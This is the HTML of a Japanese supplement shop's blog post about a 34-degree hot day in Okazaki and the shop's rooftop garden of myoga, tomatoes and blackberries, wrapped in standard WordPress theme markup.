   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-40259 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768991402" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">今日は真夏日・屋上の様子</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-05-29T16:10:58+09:00">2022.05.29</time></p>  </div>

  <h2 id="post_title">今日は真夏日・屋上の様子</h2>

  <div class="post_content clearfix">
   
<p>2022-05-29(日)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220529.jpg" alt="" class="wp-image-40260" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220529.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather220529-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>29日、午後2時現在の岡崎市の気温は34度。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2685.jpg" alt="" class="wp-image-40261" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2685.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2685-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>店の前にて。↑</p>



<p>気象庁によると最高気温が25度を超えると夏日。</p>



<p>30度を超えると真夏日と呼ぶらしい。</p>



<p>さらに35度を超えると猛暑日と言うらしいから暑いはず。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2683.jpg" alt="" class="wp-image-40262" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2683.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2683-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>屋上の様子。↑</p>



<p>暑さに弱いミョウガ(写真中央)も日除けのおかげで元気いっぱい。</p>



<p>手前は植えたばかりのトマト。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684.jpg" alt="" class="wp-image-40263" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>ブラックベリーも一気に色づいた。↑</p>



<p>さて、明日の定休日釣りは何処へ・・・。</p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E4%BB%8A%E6%97%A5%E3%81%AF%E7%9C%9F%E5%A4%8F%E6%97%A5%E3%83%BB%E5%B1%8B%E4%B8%8A%E3%81%AE%E6%A7%98%E5%AD%90&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/40259&amp;t=%E4%BB%8A%E6%97%A5%E3%81%AF%E7%9C%9F%E5%A4%8F%E6%97%A5%E3%83%BB%E5%B1%8B%E4%B8%8A%E3%81%AE%E6%A7%98%E5%AD%90" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259&title=%E4%BB%8A%E6%97%A5%E3%81%AF%E7%9C%9F%E5%A4%8F%E6%97%A5%E3%83%BB%E5%B1%8B%E4%B8%8A%E3%81%AE%E6%A7%98%E5%AD%90" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F40259&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2684.jpg&description=%E4%BB%8A%E6%97%A5%E3%81%AF%E7%9C%9F%E5%A4%8F%E6%97%A5%E3%83%BB%E5%B1%8B%E4%B8%8A%E3%81%AE%E6%A7%98%E5%AD%90"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/40245" title="フライ13個"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2682-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2682-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2682-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2682-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2682-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">フライ13個</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/40270" title="根羽川のフライフィッシング"><span class="title">根羽川のフライフィッシング</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220530-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220530-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220530-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220530-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220530-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/55972"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4273-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/55972" name="">走る信金マン</a></h4>
     <p class="excerpt">2024-08-21(水)お客さまの…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/40826"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2764-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2764-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2764-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2764-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2764-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/40826" name="">みょうがの芽が出た</a></h4>
     <p class="excerpt">2022-07-07(木)屋上栽培のみょうが…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/30363"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1962-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1962-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1962-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1962-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1962-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/30363" name="">天然酵母でパン作り</a></h4>
     <p class="excerpt">2021-03-14(日)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/30836"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/30836" name="">失敗</a></h4>
     <p class="excerpt">2021-04-17(土)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/41370"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/41370" name="">アユ釣りの翌日は</a></h4>
     <p class="excerpt">2022-08-11(木)アユ釣りの翌日は魚…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/39905"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2638-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2638-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2638-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2638-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2638-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/39905" name="">目指せ新種</a></h4>
     <p class="excerpt">2022-05-07(土)今日でメダカが孵化…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/40259/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/40259#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="445cb5b290" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='40259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/50441"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3862-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/50441"><span>モズちゃん</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/61057"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4849-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/61057"><span>ハゼを飼う満足感</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/41370"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2807-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/41370"><span>アユ釣りの翌日は</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/36825"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2330-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/36825"><span>干し柿が完成した</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/24823"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1387-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/24823"><span>ポメラ</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
